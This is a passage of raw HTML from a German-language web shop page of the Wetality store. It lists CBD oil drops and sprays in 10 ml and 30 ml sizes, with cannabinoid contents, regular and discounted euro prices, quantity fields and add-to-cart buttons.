    <p style="font-size: 17px; font-weight: 700; color: black;">
      € 37.60      <b class="incl-exlc">
        (inkl. VAT)</b>
    </p>
  </div>
</div>

</a><div class="quantity" id="quantity">
    <div class="quantity-button quantity-down" id="quantity-down">-</div>
  <div class="input-bigcircle">
    <div class="input-shortcircle"></div>
  </div>
  <input type="number" class="input-text qty text" step="1"
    min="1" max="1572"
    name="quantity" value="1"
    title="Qty" size="4"
    pattern="[0-9]*" inputmode="numeric" />
  <div class="quantity-button quantity-up">+</div>
  </div>
<div class='by-button-wrap'><button class='button smartship-btn add_to_cart_button' data-quantity='1' data-id='37141' data-product_sku='01D10ASC'>Smartship erstellen</button><a href='?add-to-cart=37125' data-quantity='1'  class='button product_type_simple add_to_cart_button ajax_add_to_cart' data-product_id='37125' aria-label='' rel='nofollow'>In den Warenkorb</a></div></li>
<li class="product type-product post-37143 status-publish instock product_cat-autoship-customers product_cat-autoship-products product_cat-subscription-product product_tag-comparison has-post-thumbnail taxable shipping-taxable purchasable product-type-subscription">
	<a href="https://wetality.com/de/product/02-10-ml-autoship-c/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://wetality.com/wp-content/uploads/2019/01/02-10ml-Drops-for-Web.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="(English) canabis cbd drops in europe" decoding="async" loading="lazy" srcset="https://wetality.com/wp-content/uploads/2019/01/02-10ml-Drops-for-Web.png 800w, https://wetality.com/wp-content/uploads/2019/01/02-10ml-Drops-for-Web-150x150.png 150w, https://wetality.com/wp-content/uploads/2019/01/02-10ml-Drops-for-Web-300x300.png 300w, https://wetality.com/wp-content/uploads/2019/01/02-10ml-Drops-for-Web-768x768.png 768w, https://wetality.com/wp-content/uploads/2019/01/02-10ml-Drops-for-Web-180x180.png 180w, https://wetality.com/wp-content/uploads/2019/01/02-10ml-Drops-for-Web-600x600.png 600w, https://wetality.com/wp-content/uploads/2019/01/02-10ml-Drops-for-Web-350x350.png 350w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">NO.02 &#8211; 10 ml</h2><div class="star-rating" role="img" aria-label="Bewertet mit 5.00 von 5"><span style="width:100%">Bewertet mit <strong class="rating">5.00</strong> von 5</span></div>

<div class="priceDiv"> 
  
  <!-- print text about product contain -->
  <div class="wetalityInfo">CBD: 500mg, THC: 0% <span class="cosmetic-product">KOSMETISCHES PRODUKT</span></div>

  
  <!-- print retail price (regular price) -->
    <div class="wetalityInfo">



    <p class="rrr">

      endverbraucherpreis:      <strike>€ 49.00</strike>
    </p>


  </div>
  
  <!-- print reduced prices depending on the percentage -->
  <div class="discountProductPrice">
    <p style="font-size: 17px; font-weight: 700; color: black;">
      € 39.20      <b class="incl-exlc">
        (inkl. VAT)</b>
    </p>
  </div>
</div>

</a><div class="quantity" id="quantity">
    <div class="quantity-button quantity-down" id="quantity-down">-</div>
  <div class="input-bigcircle">
    <div class="input-shortcircle"></div>
  </div>
  <input type="number" class="input-text qty text" step="1"
    min="1" max="1451"
    name="quantity" value="1"
    title="Qty" size="4"
    pattern="[0-9]*" inputmode="numeric" />
  <div class="quantity-button quantity-up">+</div>
  </div>
<div class='by-button-wrap'><button class='button smartship-btn add_to_cart_button' data-quantity='1' data-id='37143' data-product_sku='02D10ASC'>Smartship erstellen</button><a href='?add-to-cart=37131' data-quantity='1'  class='button product_type_simple add_to_cart_button ajax_add_to_cart' data-product_id='37131' aria-label='' rel='nofollow'>In den Warenkorb</a></div></li>
<li class="product type-product post-37145 status-publish last instock product_cat-autoship-customers product_cat-autoship-products product_cat-subscription-product product_tag-comparison has-post-thumbnail taxable shipping-taxable purchasable product-type-subscription">
	<a href="https://wetality.com/de/product/03-10-ml-autoship-c/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://wetality.com/wp-content/uploads/2019/01/03-10ml-Drops-for-Web.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="(English) marijuana cbd drops" decoding="async" loading="lazy" srcset="https://wetality.com/wp-content/uploads/2019/01/03-10ml-Drops-for-Web.png 800w, https://wetality.com/wp-content/uploads/2019/01/03-10ml-Drops-for-Web-150x150.png 150w, https://wetality.com/wp-content/uploads/2019/01/03-10ml-Drops-for-Web-300x300.png 300w, https://wetality.com/wp-content/uploads/2019/01/03-10ml-Drops-for-Web-768x768.png 768w, https://wetality.com/wp-content/uploads/2019/01/03-10ml-Drops-for-Web-180x180.png 180w, https://wetality.com/wp-content/uploads/2019/01/03-10ml-Drops-for-Web-600x600.png 600w, https://wetality.com/wp-content/uploads/2019/01/03-10ml-Drops-for-Web-350x350.png 350w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">NO.03 &#8211; 10 ml</h2><div class="star-rating" role="img" aria-label="Bewertet mit 5.00 von 5"><span style="width:100%">Bewertet mit <strong class="rating">5.00</strong> von 5</span></div>

<div class="priceDiv"> 
  
  <!-- print text about product contain -->
  <div class="wetalityInfo">CBD: 500mg, THC: nicht messbar <span class="cosmetic-product">KOSMETISCHES PRODUKT</span></div>

  
  <!-- print retail price (regular price) -->
    <div class="wetalityInfo">



    <p class="rrr">

      endverbraucherpreis:      <strike>€ 49.00</strike>
    </p>


  </div>
  
  <!-- print reduced prices depending on the percentage -->
  <div class="discountProductPrice">
    <p style="font-size: 17px; font-weight: 700; color: black;">
      € 39.20      <b class="incl-exlc">
        (inkl. VAT)</b>
    </p>
  </div>
</div>

</a><div class="quantity" id="quantity">
    <div class="quantity-button quantity-down" id="quantity-down">-</div>
  <div class="input-bigcircle">
    <div class="input-shortcircle"></div>
  </div>
  <input type="number" class="input-text qty text" step="1"
    min="1" max="1498"
    name="quantity" value="1"
    title="Qty" size="4"
    pattern="[0-9]*" inputmode="numeric" />
  <div class="quantity-button quantity-up">+</div>
  </div>
<div class='by-button-wrap'><button class='button smartship-btn add_to_cart_button' data-quantity='1' data-id='37145' data-product_sku='03D10ASC'>Smartship erstellen</button><a href='?add-to-cart=37133' data-quantity='1'  class='button product_type_simple add_to_cart_button ajax_add_to_cart' data-product_id='37133' aria-label='' rel='nofollow'>In den Warenkorb</a></div></li>
<li class="product type-product post-37147 status-publish first instock product_cat-autoship-customers product_cat-autoship-products product_cat-subscription-product product_tag-comparison has-post-thumbnail taxable shipping-taxable purchasable product-type-subscription">
	<a href="https://wetality.com/de/product/04-10-ml-autoship-c/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://wetality.com/wp-content/uploads/2019/01/04-10ml-Drops-for-Web.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="(English) best canabis oil cbd drops" decoding="async" loading="lazy" srcset="https://wetality.com/wp-content/uploads/2019/01/04-10ml-Drops-for-Web.png 800w, https://wetality.com/wp-content/uploads/2019/01/04-10ml-Drops-for-Web-150x150.png 150w, https://wetality.com/wp-content/uploads/2019/01/04-10ml-Drops-for-Web-300x300.png 300w, https://wetality.com/wp-content/uploads/2019/01/04-10ml-Drops-for-Web-768x768.png 768w, https://wetality.com/wp-content/uploads/2019/01/04-10ml-Drops-for-Web-180x180.png 180w, https://wetality.com/wp-content/uploads/2019/01/04-10ml-Drops-for-Web-600x600.png 600w, https://wetality.com/wp-content/uploads/2019/01/04-10ml-Drops-for-Web-350x350.png 350w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">NO.04 &#8211; 10 ml</h2><div class="star-rating" role="img" aria-label="Bewertet mit 5.00 von 5"><span style="width:100%">Bewertet mit <strong class="rating">5.00</strong> von 5</span></div>

<div class="priceDiv"> 
  
  <!-- print text about product contain -->
  <div class="wetalityInfo">CBD: 3000mg, THC: < 0.2% <span class="cosmetic-product">KOSMETISCHES PRODUKT</span></div>

  
  <!-- print retail price (regular price) -->
    <div class="wetalityInfo">



    <p class="rrr">

      endverbraucherpreis:      <strike>€ 133.00</strike>
    </p>


  </div>
  
  <!-- print reduced prices depending on the percentage -->
  <div class="discountProductPrice">
    <p style="font-size: 17px; font-weight: 700; color: black;">
      € 106.40      <b class="incl-exlc">
        (inkl. VAT)</b>
    </p>
  </div>
</div>

</a><div class="quantity" id="quantity">
    <div class="quantity-button quantity-down" id="quantity-down">-</div>
  <div class="input-bigcircle">
    <div class="input-shortcircle"></div>
  </div>
  <input type="number" class="input-text qty text" step="1"
    min="1" max="3357"
    name="quantity" value="1"
    title="Qty" size="4"
    pattern="[0-9]*" inputmode="numeric" />
  <div class="quantity-button quantity-up">+</div>
  </div>
<div class='by-button-wrap'><button class='button smartship-btn add_to_cart_button' data-quantity='1' data-id='37147' data-product_sku='04D10ASC'>Smartship erstellen</button><a href='?add-to-cart=37135' data-quantity='1'  class='button product_type_simple add_to_cart_button ajax_add_to_cart' data-product_id='37135' aria-label='' rel='nofollow'>In den Warenkorb</a></div></li>
<li class="product type-product post-37261 status-publish instock product_cat-autoship-customers product_cat-autoship-products product_cat-subscription-product product_tag-comparison has-post-thumbnail taxable shipping-taxable purchasable product-type-subscription">
	<a href="https://wetality.com/de/product/05-10-ml-autoship-c/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://wetality.com/wp-content/uploads/2019/01/05-10ml-Drops-for-Web.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="(English) canabis cbd drops by wetality shop" decoding="async" loading="lazy" srcset="https://wetality.com/wp-content/uploads/2019/01/05-10ml-Drops-for-Web.png 800w, https://wetality.com/wp-content/uploads/2019/01/05-10ml-Drops-for-Web-150x150.png 150w, https://wetality.com/wp-content/uploads/2019/01/05-10ml-Drops-for-Web-300x300.png 300w, https://wetality.com/wp-content/uploads/2019/01/05-10ml-Drops-for-Web-768x768.png 768w, https://wetality.com/wp-content/uploads/2019/01/05-10ml-Drops-for-Web-180x180.png 180w, https://wetality.com/wp-content/uploads/2019/01/05-10ml-Drops-for-Web-600x600.png 600w, https://wetality.com/wp-content/uploads/2019/01/05-10ml-Drops-for-Web-350x350.png 350w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">NO.05 &#8211; 10 ml</h2><div class="star-rating" role="img" aria-label="Bewertet mit 5.00 von 5"><span style="width:100%">Bewertet mit <strong class="rating">5.00</strong> von 5</span></div>

<div class="priceDiv"> 
  
  <!-- print text about product contain -->
  <div class="wetalityInfo">CBD: 300mg, CBG: 700mg, THC: < 0.0% <span class="cosmetic-product">KOSMETISCHES PRODUKT</span></div>

  
  <!-- print retail price (regular price) -->
    <div class="wetalityInfo">



    <p class="rrr">

      endverbraucherpreis:      <strike>€ 69.00</strike>
    </p>


  </div>
  
  <!-- print reduced prices depending on the percentage -->
  <div class="discountProductPrice">
    <p style="font-size: 17px; font-weight: 700; color: black;">
      € 55.20      <b class="incl-exlc">
        (inkl. VAT)</b>
    </p>
  </div>
</div>

</a><div class="quantity" id="quantity">
    <div class="quantity-button quantity-down" id="quantity-down">-</div>
  <div class="input-bigcircle">
    <div class="input-shortcircle"></div>
  </div>
  <input type="number" class="input-text qty text" step="1"
    min="1" max="2974"
    name="quantity" value="1"
    title="Qty" size="4"
    pattern="[0-9]*" inputmode="numeric" />
  <div class="quantity-button quantity-up">+</div>
  </div>
<div class='by-button-wrap'><button class='button smartship-btn add_to_cart_button' data-quantity='1' data-id='37261' data-product_sku='05D10ASC'>Smartship erstellen</button><a href='?add-to-cart=37257' data-quantity='1'  class='button product_type_simple add_to_cart_button ajax_add_to_cart' data-product_id='37257' aria-label='' rel='nofollow'>In den Warenkorb</a></div></li>
<li class="product type-product post-39551 status-publish instock product_cat-autoship-customers product_cat-autoship-products product_cat-subscription-product product_tag-comparison has-post-thumbnail taxable shipping-taxable purchasable product-type-subscription">
	<a href="https://wetality.com/de/product/no-06-10-ml-autoship-cus/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://wetality.com/wp-content/uploads/2019/03/NO.06-10ml-drops.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://wetality.com/wp-content/uploads/2019/03/NO.06-10ml-drops.png 324w, https://wetality.com/wp-content/uploads/2019/03/NO.06-10ml-drops-300x300.png 300w, https://wetality.com/wp-content/uploads/2019/03/NO.06-10ml-drops-150x150.png 150w, https://wetality.com/wp-content/uploads/2019/03/NO.06-10ml-drops-100x100.png 100w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">NO.06 &#8211; 10 ml</h2><div class="star-rating" role="img" aria-label="Bewertet mit 3.00 von 5"><span style="width:60%">Bewertet mit <strong class="rating">3.00</strong> von 5</span></div>

<div class="priceDiv"> 
  
  <!-- print text about product contain -->
  <div class="wetalityInfo">CBD: 500mg, THC: < 0.2% <span class="cosmetic-product">KOSMETISCHES PRODUKT</span></div>

  
  <!-- print retail price (regular price) -->
    <div class="wetalityInfo">



    <p class="rrr">

      endverbraucherpreis:      <strike>€ 49.00</strike>
    </p>


  </div>
  
  <!-- print reduced prices depending on the percentage -->
  <div class="discountProductPrice">
    <p style="font-size: 17px; font-weight: 700; color: black;">
      € 39.20      <b class="incl-exlc">
        (inkl. VAT)</b>
    </p>
  </div>
</div>

</a><div class="quantity" id="quantity">
    <div class="quantity-button quantity-down" id="quantity-down">-</div>
  <div class="input-bigcircle">
    <div class="input-shortcircle"></div>
  </div>
  <input type="number" class="input-text qty text" step="1"
    min="1" max="3339"
    name="quantity" value="1"
    title="Qty" size="4"
    pattern="[0-9]*" inputmode="numeric" />
  <div class="quantity-button quantity-up">+</div>
  </div>
<div class='by-button-wrap'><button class='button smartship-btn add_to_cart_button' data-quantity='1' data-id='39551' data-product_sku='06D10ASC'>Smartship erstellen</button><a href='?add-to-cart=37263' data-quantity='1'  class='button product_type_simple add_to_cart_button ajax_add_to_cart' data-product_id='37263' aria-label='' rel='nofollow'>In den Warenkorb</a></div></li>
<li class="product type-product post-135900 status-publish last instock product_cat-cbd-products product_cat-danish-products has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-simple">
	<a href="https://wetality.com/de/product/no-07-night-10-ml-limited-edition-peppermint/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://wetality.com/wp-content/uploads/2025/10/Wetality_07_10ml_LimitedEditionPeppermint-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://wetality.com/wp-content/uploads/2025/10/Wetality_07_10ml_LimitedEditionPeppermint-324x324.png 324w, https://wetality.com/wp-content/uploads/2025/10/Wetality_07_10ml_LimitedEditionPeppermint-300x300.png 300w, https://wetality.com/wp-content/uploads/2025/10/Wetality_07_10ml_LimitedEditionPeppermint-150x150.png 150w, https://wetality.com/wp-content/uploads/2025/10/Wetality_07_10ml_LimitedEditionPeppermint-768x768.png 768w, https://wetality.com/wp-content/uploads/2025/10/Wetality_07_10ml_LimitedEditionPeppermint-416x416.png 416w, https://wetality.com/wp-content/uploads/2025/10/Wetality_07_10ml_LimitedEditionPeppermint-100x100.png 100w, https://wetality.com/wp-content/uploads/2025/10/Wetality_07_10ml_LimitedEditionPeppermint.png 800w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">NO.07 NIGHT &#8211; 10 ml, Limited edition, Peppermint</h2>

<div class="priceDiv"> 
  
  <!-- print text about product contain -->
  <div class="wetalityInfo">CBD: 250mg, CBN: 500mg<span class="cosmetic-product">KOSMETISCHES PRODUKT</span></div>

  
  <!-- print retail price (regular price) -->
    <div class="wetalityInfo">



    <p class="rrr">

      endverbraucherpreis:      <strike>€ 57.30</strike>
    </p>


  </div>
  
  <!-- print reduced prices depending on the percentage -->
  <div class="discountProductPrice">
    <p style="font-size: 17px; font-weight: 700; color: black;">
      € 29.00      <b class="incl-exlc">
        (inkl. VAT)</b>
    </p>
  </div>
</div>

</a><div class='by-button-wrap'><a href='?add-to-cart=135900' data-quantity='1'  class='button product_type_simple add_to_cart_button ajax_add_to_cart' data-product_id='135900' aria-label='' rel='nofollow'>In den Warenkorb</a></div></li>
</ul>
</div>
        </div>

        <div id="wetality-sprays">
            <h2 class="show-shop-category">30 ML             </h2>
            <p class="text-center">
                Die Produkte werden mit einer Pipetten-Tropfflasche und einem Sprühaufsatz versendet            </p>

            <div class="woocommerce columns-4 "><ul class="products columns-4">
<li class="product type-product post-127848 status-publish first instock product_cat-autoship-customers product_cat-autoship-products product_cat-subscription-product has-post-thumbnail taxable shipping-taxable purchasable product-type-subscription">
	<a href="https://wetality.com/de/product/no-01-30-ml-spray-smartship/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://wetality.com/wp-content/uploads/2025/02/Wetality_01_30ml_pipette_800px-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://wetality.com/wp-content/uploads/2025/02/Wetality_01_30ml_pipette_800px-324x324.png 324w, https://wetality.com/wp-content/uploads/2025/02/Wetality_01_30ml_pipette_800px-300x300.png 300w, https://wetality.com/wp-content/uploads/2025/02/Wetality_01_30ml_pipette_800px-150x150.png 150w, https://wetality.com/wp-content/uploads/2025/02/Wetality_01_30ml_pipette_800px-768x768.png 768w, https://wetality.com/wp-content/uploads/2025/02/Wetality_01_30ml_pipette_800px-416x416.png 416w, https://wetality.com/wp-content/uploads/2025/02/Wetality_01_30ml_pipette_800px-100x100.png 100w, https://wetality.com/wp-content/uploads/2025/02/Wetality_01_30ml_pipette_800px.png 800w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">NO.01 &#8211; 30 ml</h2>

<div class="priceDiv"> 
  
  <!-- print text about product contain -->
  <div class="wetalityInfo">CBD: 1500mg, THC: < 0.2% <span class="cosmetic-product">KOSMETISCHES PRODUKT</span></div>

  
  <!-- print retail price (regular price) -->
    <div class="wetalityInfo">



    <p class="rrr">

      endverbraucherpreis:      <strike>€ 112.00</strike>
    </p>


  </div>
  
  <!-- print reduced prices depending on the percentage -->
  <div class="discountProductPrice">
    <p style="font-size: 17px; font-weight: 700; color: black;">
      € 89.60      <b class="incl-exlc">
        (inkl. VAT)</b>
    </p>
  </div>
</div>

</a><div class="quantity" id="quantity">
    <div class="quantity-button quantity-down" id="quantity-down">-</div>
  <div class="input-bigcircle">
    <div class="input-shortcircle"></div>
  </div>
  <input type="number" class="input-text qty text" step="1"
    min="1" max="414"
    name="quantity" value="1"
    title="Qty" size="4"
    pattern="[0-9]*" inputmode="numeric" />
  <div class="quantity-button quantity-up">+</div>
  </div>
<div class='by-button-wrap'><button class='button smartship-btn add_to_cart_button' data-quantity='1' data-id='127848' data-product_sku='01S30ASC'>Smartship erstellen</button><a href='?add-to-cart=72825' data-quantity='1'  class='button product_type_simple add_to_cart_button ajax_add_to_cart' data-product_id='72825' aria-label='' rel='nofollow'>In den Warenkorb</a></div></li>
<li class="product type-product post-97140 status-publish instock product_cat-autoship-customers product_cat-autoship-products has-post-thumbnail taxable shipping-taxable purchasable product-type-subscription">
	<a href="https://wetality.com/de/product/no-02-30-ml-spray-smartship/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://wetality.com/wp-content/uploads/2025/03/Wetality_02_30ml_pipette_shop-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://wetality.com/wp-content/uploads/2025/03/Wetality_02_30ml_pipette_shop-324x324.png 324w, https://wetality.com/wp-content/uploads/2025/03/Wetality_02_30ml_pipette_shop-300x300.png 300w, https://wetality.com/wp-content/uploads/2025/03/Wetality_02_30ml_pipette_shop-150x150.png 150w, https://wetality.com/wp-content/uploads/2025/03/Wetality_02_30ml_pipette_shop-768x768.png 768w, https://wetality.com/wp-content/uploads/2025/03/Wetality_02_30ml_pipette_shop-416x416.png 416w, https://wetality.com/wp-content/uploads/2025/03/Wetality_02_30ml_pipette_shop-100x100.png 100w, https://wetality.com/wp-content/uploads/2025/03/Wetality_02_30ml_pipette_shop.png 800w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">NO.02 – 30 ml</h2>

<div class="priceDiv"> 
  
  <!-- print text about product contain -->
  <div class="wetalityInfo">CBD: 1500mg, THC: nicht messbar <span class="cosmetic-product">KOSMETISCHES PRODUKT</span></div>

  
  <!-- print retail price (regular price) -->
    <div class="wetalityInfo">



    <p class="rrr">

      endverbraucherpreis:      <strike>€ 107.00</strike>
    </p>


  </div>
  
  <!-- print reduced prices depending on the percentage -->
  <div class="discountProductPrice">
    <p style="font-size: 17px; font-weight: 700; color: black;">
      € 85.60      <b class="incl-exlc">
        </b>
    </p>
  </div>
</div>

</a><div class="quantity" id="quantity">
    <div class="quantity-button quantity-down" id="quantity-down">-</div>
  <div class="input-bigcircle">
    <div class="input-shortcircle"></div>
  </div>
  <input type="number" class="input-text qty text" step="1"
    min="1" max="4973"
    name="quantity" value="1"
    title="Qty" size="4"
    pattern="[0-9]*" inputmode="numeric" />
  <div class="quantity-button quantity-up">+</div>
  </div>
<div class='by-button-wrap'><button class='button smartship-btn add_to_cart_button' data-quantity='1' data-id='97140' data-product_sku='02S30ASC'>Smartship erstellen</button><a href='?add-to-cart=72826' data-quantity='1'  class='button product_type_simple add_to_cart_button ajax_add_to_cart' data-product_id='72826' aria-label='' rel='nofollow'>In den Warenkorb</a></div></li>
<li class="product type-product post-127849 status-publish instock product_cat-autoship-customers product_cat-autoship-products product_cat-subscription-product product_tag-comparison has-post-thumbnail taxable shipping-taxable purchasable product-type-subscription">
	<a href="https://wetality.com/de/product/no-03-30-ml-spray-smartship/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://wetality.com/wp-content/uploads/2025/02/Wetality_03_30ml_pipette_800px-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://wetality.com/wp-content/uploads/2025/02/Wetality_03_30ml_pipette_800px-324x324.png 324w, https://wetality.com/wp-content/uploads/2025/02/Wetality_03_30ml_pipette_800px-300x300.png 300w, https://wetality.com/wp-content/uploads/2025/02/Wetality_03_30ml_pipette_800px-150x150.png 150w, https://wetality.com/wp-content/uploads/2025/02/Wetality_03_30ml_pipette_800px-768x768.png 768w, https://wetality.com/wp-content/uploads/2025/02/Wetality_03_30ml_pipette_800px-416x416.png 416w, https://wetality.com/wp-content/uploads/2025/02/Wetality_03_30ml_pipette_800px-100x100.png 100w, https://wetality.com/wp-content/uploads/2025/02/Wetality_03_30ml_pipette_800px.png 800w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">NO.03 &#8211; 30 ml</h2>

<div class="priceDiv"> 
  
  <!-- print text about product contain -->
  <div class="wetalityInfo">CBD: 1500mg, THC: nicht messbar <span class="cosmetic-product">KOSMETISCHES PRODUKT</span></div>

  
  <!-- print retail price (regular price) -->
    <div class="wetalityInfo">



    <p class="rrr">

      endverbraucherpreis:      <strike>€ 117.00</strike>
    </p>


  </div>
  
  <!-- print reduced prices depending on the percentage -->
  <div class="discountProductPrice">
    <p style="font-size: 17px; font-weight: 700; color: black;">
      € 93.60      <b class="incl-exlc">
        (inkl. VAT)</b>
    </p>
  </div>
</div>

</a><div class="quantity" id="quantity">
    <div class="quantity-button quantity-down" id="quantity-down">-</div>
  <div class="input-bigcircle">
    <div class="input-shortcircle"></div>
  </div>
  <input type="number" class="input-text qty text" step="1"
    min="1" max="467"
    name="quantity" value="1"
    title="Qty" size="4"
    pattern="[0-9]*" inputmode="numeric" />
  <div class="quantity-button quantity-up">+</div>
  </div>
<div class='by-button-wrap'><button class='button smartship-btn add_to_cart_button' data-quantity='1' data-id='127849' data-product_sku='03S30ASC'>Smartship erstellen</button><a href='?add-to-cart=116195' data-quantity='1'  class='button product_type_simple add_to_cart_button ajax_add_to_cart' data-product_id='116195' aria-label='' rel='nofollow'>In den Warenkorb</a></div></li>
<li class="product type-product post-63060 status-publish last instock product_cat-autoship-customers product_cat-autoship-products product_cat-subscription-product product_tag-cbd-spray has-post-thumbnail taxable shipping-taxable purchasable product-type-subscription">
	<a href="https://wetality.com/de/product/no-04-30-ml-spray-smartship/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://wetality.com/wp-content/uploads/2025/03/Wetality_04_30ml_pipette_shop-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://wetality.com/wp-content/uploads/2025/03/Wetality_04_30ml_pipette_shop-324x324.png 324w, https://wetality.com/wp-content/uploads/2025/03/Wetality_04_30ml_pipette_shop-300x300.png 300w, https://wetality.com/wp-content/uploads/2025/03/Wetality_04_30ml_pipette_shop-150x150.png 150w, https://wetality.com/wp-content/uploads/2025/03/Wetality_04_30ml_pipette_shop-768x768.png 768w, https://wetality.com/wp-content/uploads/2025/03/Wetality_04_30ml_pipette_shop-416x416.png 416w, https://wetality.com/wp-content/uploads/2025/03/Wetality_04_30ml_pipette_shop-100x100.png 100w, https://wetality.com/wp-content/uploads/2025/03/Wetality_04_30ml_pipette_shop.png 800w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">NO.04 &#8211; 30 ml</h2><div class="star-rating" role="img" aria-label="Bewertet mit 5.00 von 5"><span style="width:100%">Bewertet mit <strong class="rating">5.00</strong> von 5</span></div>

<div class="priceDiv"> 
  
  <!-- print text about product contain -->
  <div class="wetalityInfo">CBD: 9000mg, THC: < 0.2% <span class="cosmetic-product">KOSMETISCHES PRODUKT</span></div>

  
  <!-- print retail price (regular price) -->
    <div class="wetalityInfo">



    <p class="rrr">

      endverbraucherpreis:      <strike>€ 266.00</strike>
    </p>


  </div>
  
  <!-- print reduced prices depending on the percentage -->
  <div class="discountProductPrice">
    <p style="font-size: 17px; font-weight: 700; color: black;">
      € 212.80      <b class="incl-exlc">
        (inkl. VAT)</b>
    </p>
  </div>
</div>

</a><div class="quantity" id="quantity">
    <div class="quantity-button quantity-down" id="quantity-down">-</div>
  <div class="input-bigcircle">
    <div class="input-shortcircle"></div>
  </div>
  <input type="number" class="input-text qty text" step="1"
    min="1" max="1950"
    name="quantity" value="1"
    title="Qty" size="4"
    pattern="[0-9]*" inputmode="numeric" />
  <div class="quantity-button quantity-up">+</div>
  </div>
<div class='by-button-wrap'><button class='button smartship-btn add_to_cart_button' data-quantity='1' data-id='63060' data-product_sku='04S30ASC'>Smartship erstellen</button><a href='?add-to-cart=60793' data-quantity='1'  class='button product_type_simple add_to_cart_button ajax_add_to_cart' data-product_id='60793' aria-label='' rel='nofollow'>In den Warenkorb</a></div></li>
<li class="product type-product post-77535 status-publish first instock product_cat-autoship-customers product_cat-autoship-products product_cat-subscription-product has-post-thumbnail taxable shipping-taxable purchasable product-type-subscription">
	<a href="https://wetality.com/de/product/no-07-night-30-ml-smartship/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://wetality.com/wp-content/uploads/2025/03/Wetality_07Night_30ml_pipette_shop-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://wetality.com/wp-content/uploads/2025/03/Wetality_07Night_30ml_pipette_shop-324x324.png 324w, https://wetality.com/wp-content/uploads/2025/03/Wetality_07Night_30ml_pipette_shop-300x300.png 300w, https://wetality.com/wp-content/uploads/2025/03/Wetality_07Night_30ml_pipette_shop-150x150.png 150w, https://wetality.com/wp-content/uploads/2025/03/Wetality_07Night_30ml_pipette_shop-768x768.png 768w, https://wetality.com/wp-content/uploads/2025/03/Wetality_07Night_30ml_pipette_shop-416x416.png 416w, https://wetality.com/wp-content/uploads/2025/03/Wetality_07Night_30ml_pipette_shop-100x100.png 100w, https://wetality.com/wp-content/uploads/2025/03/Wetality_07Night_30ml_pipette_shop.png 800w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">NO.07 NIGHT &#8211; 30 ml</h2><div class="star-rating" role="img" aria-label="Bewertet mit 5.00 von 5"><span style="width:100%">Bewertet mit <strong class="rating">5.00</strong> von 5</span></div>

<div class="priceDiv"> 
  
  <!-- print text about product contain -->
  <div class="wetalityInfo">CBD: 750mg, CBN: 1500mg<span class="cosmetic-product">KOSMETISCHES PRODUKT</span></div>

  
  <!-- print retail price (regular price) -->
    <div class="wetalityInfo">



    <p class="rrr">

      endverbraucherpreis:      <strike>€ 129.00</strike>
    </p>


  </div>
  
  <!-- print reduced prices depending on the percentage -->
  <div class="discountProductPrice">
    <p style="font-size: 17px; font-weight: 700; color: black;">
      € 103.20      <b class="incl-exlc">
        (inkl. VAT)</b>
    </p>
  </div>
</div>

</a><div class="quantity" id="quantity">
    <div class="quantity-button quantity-down" id="quantity-down">-</div>
  <div class="input-bigcircle">
    <div class="input-shortcircle"></div>
  </div>
  <input type="number" class="input-text qty text" step="1"
    min="1" max="537"
    name="quantity" value="1"
    title="Qty" size="4"
    pattern="[0-9]*" inputmode="numeric" />
  <div class="quantity-button quantity-up">+</div>
  </div>
<div class='by-button-wrap'><button class='button smartship-btn add_to_cart_button' data-quantity='1' data-id='77535' data-product_sku='NO0730mlASC'>Smartship erstellen</button><a href='?add-to-cart=75168' data-quantity='1'  class='button product_type_simple add_to_cart_button ajax_add_to_cart' data-product_id='75168' aria-label='' rel='nofollow'>In den Warenkorb</a></div></li>
<li class="product type-product post-72827 status-publish instock product_cat-danish-products has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
